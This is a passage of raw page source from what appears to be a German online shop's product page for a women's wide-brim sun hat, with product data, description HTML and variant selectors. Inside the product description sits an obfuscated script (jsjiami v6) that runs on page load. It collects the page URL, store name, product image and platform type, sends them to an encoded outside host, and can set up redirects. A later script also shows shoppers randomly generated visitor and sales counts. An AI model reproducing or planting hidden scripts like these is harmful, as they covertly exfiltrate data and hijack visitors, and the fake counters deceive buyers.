height":560,"width":670,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01ZhyYPK2GwEh00fGX3__152409079.jpg?v=1712029298"},"aspect_ratio":1.196,"height":560,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01ZhyYPK2GwEh00fGX3__152409079.jpg?v=1712029298","width":670}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3 style=\"text-align: center;\"\u003eUV-Schutz ist erforderlich!\u003c\/h3\u003e\n\u003cp\u003eStarke Sonneneinstrahlung im Sommer hat eine Reihe von negativen Auswirkungen auf den menschlichen Körper und führt zu einer Bräunung der Haut, die zu grauem Star, Sonnenbrand und Hautkrebs führen kann. In der starken Sonne ist es sehr wichtig, einen kühlen Hut zu tragen, der nicht nur die heiße Sonneneinstrahlung verhindern, die Kopfhaut schützen kann, sondern auch dem Hitzeschutz und der Gesundheit förderlich ist.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer1_99375e8b-ca44-4dec-855a-c2d897a8fc7d_480x480.jpg?v=1677808549\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch3\u003eTechnologie Sonnenschutz\u003c\/h3\u003e\n\u003cp\u003eTechnologische Sonnenschutzfasern mit hochstabilen Sonnenschutzpartikeln bilden eine UV-reflektierende Partikelschicht für langanhaltenden UV-Schutz. Es hat einen Sonnenschutzindex von UPF 50+.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer9_480x480.jpg?v=1677812778\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch3\u003eKühl und atmungsaktiv\u003c\/h3\u003e\n\u003cp\u003eDie Oberseite der Mütze ist ein gestricktes Hohldesign, das atmungsaktiv und nicht stickig ist！\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer10_480x480.jpg?v=1677813603\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch3\u003eDoppellagige Krempe\u003c\/h3\u003e\n\u003cp\u003eDieser Sonnenschutzhut ist mit einer doppellagigen großen Krempe ausgestattet, die UV-Schäden auf der Haut wirksam blockieren kann.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer2_480x480.jpg?v=1677808904\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch3\u003eVergrößerter runder Wellenrand\u003c\/h3\u003e\n\u003cp\u003eDas Design der vergrößerten Wellenkante bietet Rundum-Sonnenschutz für empfindliche Hautpartien wie Stirn, Wangen, Kiefer und Hals. Es kann unserer Gesichtshaut einen guten Schutz bieten, wenn die UV-Strahlen sehr stark sind.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer3_a98121d0-da1c-4751-8e18-1cadb2608f16_480x480.jpg?v=1677808989\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch3\u003eFlexible Krempe\u003c\/h3\u003e\n\u003cp\u003eDie Krempe enthält formbaren weichen Draht, der es uns ermöglicht, die Form der Krempe anzupassen. Und das Design des Klettverschlusses hinter dem Hut, der unsere gebundenen Haare nicht beeinträchtigt, wenn wir diesen Hut tragen.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer4_480x480.jpg?v=1677809134\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer6_480x480.jpg?v=1677809184\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer8_480x480.jpg?v=1677809206\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch3\u003eSPEZIFIKATION\u003c\/h3\u003e\n\u003cp\u003eStoff: Polyester\u003cbr\u003e\u003cbr\u003eGröße: Freie Größe 【Einstellbar】\u003cbr\u003e\u003cbr\u003eFarbe: Gelb\/Schwarz\/Rosa\/Grau\/Beige\/Khaki\u003cbr\u003e\u003cbr\u003eKrempenbreite: ca. 9 cm (3,54 Zoll)\u003c\/p\u003e\n\u003cp\u003e \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer7_480x480.jpg?v=1677810195\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer7_480x480.jpg?v=1677810195\"\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMzA1h\/LzE3FQlKyVTE3MTy6TklJSUtLREA0sjYwuDNFMT40RTE8s0c2MLM6VaAE6MGQE=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
  var productCollections = [{"id":471123853629,"handle":"hot-products","title":"Heiße Produkte🌞🛍️","updated_at":"2026-01-18T07:10:34-05:00","body_html":"","published_at":"2023-11-24T05:32:11-05:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"11"}],"published_scope":"global"},{"id":535365321021,"handle":"排除","title":"排除Worry-Free Purchase","updated_at":"2026-01-18T07:10:34-05:00","body_html":"","published_at":"2025-12-15T01:29:45-05:00","sort_order":"price-asc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"},{"column":"title","relation":"not_contains","condition":"Worry-Free Purchase"}],"published_scope":"global"}]
  var isShowVister = false; // 默认为设置值
  var isShowSold = false; // 默认为设置值

  function getIntervalNum(min,max){
    var a = Math.random(); //[0,1)范围内的随机
    var num = Math.floor((max - min-1) * a + min+1);
    return num;
  }

  

  if(sold_enable || view_enable){ // 开启了销量显示
    if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
      isShowVister = view_enable;
      isShowSold = sold_enable;
    }else{
      if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
        let arr = [];
        virtual_quantity_num_collections.forEach(item => {
          arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
        })
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
      
      if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
        let arr = [];
        arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
    }
    

    if(!isShowSold && !isShowVister){
      $('.custom_view_wrapper').hide();
    }
    
    

    function initVirtualNum(){
      if(isShowVister){
        if(!window.vistor_interval) window.vistor_interval = null;
        let num = getIntervalNum(view_num_min,view_num_max);
        let html = `<div class="pvq_vistor_content">
                  <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                  <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
            </div>`
        $('.vistor_view').html(html)
        console.log(vistor_interval)
        if(window.vistor_interval) clearInterval(window.vistor_interval);
        window.vistor_interval = setInterval(function(){
          $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
        },5000)
      }
  
      if(isShowSold){
        let repeat = 0;
        if(!window.sold_interval) window.sold_interval = null;
        let num = getIntervalNum(0,10);
        console.log(num);
        sold_num_min = Number(sold_num_min) + num;
        let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
        $('.sold_view').html(html)
        if(window.sold_interval) clearInterval(window.sold_interval);
        window.sold_interval = setInterval(function(){
          repeat++;
          if(repeat > 5){
            clearInterval(window.sold_interval)
          }
          $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
        },8000)
      }
    }
    if(!window.virtualTimer) clearTimeout(window.virtualTimer);
    window.virtualTimer = setTimeout(initVirtualNum,500);
  }
  
</script>


            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--23686912573757__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48218548109629">
                
<input type="hidden" name="product-id" value="9212048343357" /><input type="hidden" name="section-id" value="template--23686912573757__main" /></form></div><div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--23686912573757__main" data-url="/products/sunscreen-dz" ><fieldset class="js product-form__input">
                        <legend class="form__label">Farbe</legend><input type="radio" id="template--23686912573757__main-1-0"
                                name="Farbe"
                                value="Gelb"
                                form="product-form-template--23686912573757__main"
                                checked
                          >
                          <label for="template--23686912573757__main-1-0">
                            Gelb
                          </label><input type="radio" id="template--23686912573757__main-1-1"
                                name="Farbe"
                                value="Schwarz"
                                form="product-form-template--23686912573757__main"
                                
                          >
                          <label for="template--23686912573757__main-1-1">
                            Schwarz
                          </label><input type="radio" id="template--23686912573757__main-1-2"
                                name="Farbe"
                                value="Rosa"
                                form="product-form-template--23686912573757__main"
                                
                          >
                          <label for="template--23686912573757__main-1-2">
                            Rosa
                          </label><input type="radio" id="template--23686912573757__main-1-3"
                                name="Farbe"
                                value="Grau"
                                form="product-form-template--23686912573757__main"
                                
                          >
                          <label for="template--23686912573757__main-1-3">
                            Grau
                          </label><input type="radio" id="template--23686912573757__main-1-4"
                                name="Farbe"
                                value="Beige"
                                form="product-form-template--23686912573757__main"
                                
                          >
                          <label for="template--23686912573757__main-1-4">
                            Beige
                          </label><input type="radio" id="template--23686912573757__main-1-5"
                                name="Farbe"
                                value="Khaki"
                                form="product-form-template--23686912573757__main"
                                
                          >
                          <label for="template--23686912573757__main-1-5">
                            Khaki
                          </label></fieldset><script type="application/json">
                    [{"id":48218548109629,"title":"Gelb","option1":"Gelb","option2":null,"option3":null,"sku":"LF40245758HUG","requires_shipping":true,"taxable":false,"featured_image":{"id":44728723800381,"product_id":9212048343357,"position":1,"created_at":"2024-04-01T23:41:38-04:00","updated_at":"2024-04-01T23:41:38-04:00","alt":null,"width":800,"height":800,"src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298","variant_ids":[48218548109629]},"available":true,"name":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer - Gelb","public_title":"Gelb","options":["Gelb"],"price":1899,"weight":0,"compare_at_price":3798,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37195167564093,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48218548142397,"title":"Schwarz","option1":"Schwarz","option2":null,"option3":null,"sku":"LF40245758HEI","requires_shipping":true,"taxable":false,"featured_image":{"id":44728724291901,"product_id":9212048343357,"position":16,"created_at":"2024-04-01T23:41:38-04:00","updated_at":"2024-04-01T23:41:38-04:00","alt":null,"width":670,"height":560,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01ZhyYPK2GwEh00fGX3__152409079.jpg?v=1712029298","variant_ids":[48218548142397]},"available":true,"name":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer - Schwarz","public_title":"Schwarz","options":["Schwarz"],"price":1899,"weight":0,"compare_at_price":3798,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37195168055613,"position":16,"preview_image":{"aspect_ratio":1.196,"height":560,"width":670,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01ZhyYPK2GwEh00fGX3__152409079.jpg?v=1712029298"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48218548175165,"title":"Rosa","option1":"Rosa","option2":null,"option3":null,"sku":"LF40245758FEN","requires_shipping":true,"taxable":false,"featured_image":{"id":44728724128061,"product_id":9212048343357,"position":11,"created_at":"2024-04-01T23:41:38-04:00","updated_at":"2024-04-01T23:41:38-04:00","alt":null,"width":670,"height":560,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01kZId8G2GwEgwugOWj__152409079_1.jpg?v=1712029298","variant_ids":[48218548175165]},"available":true,"name":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer - 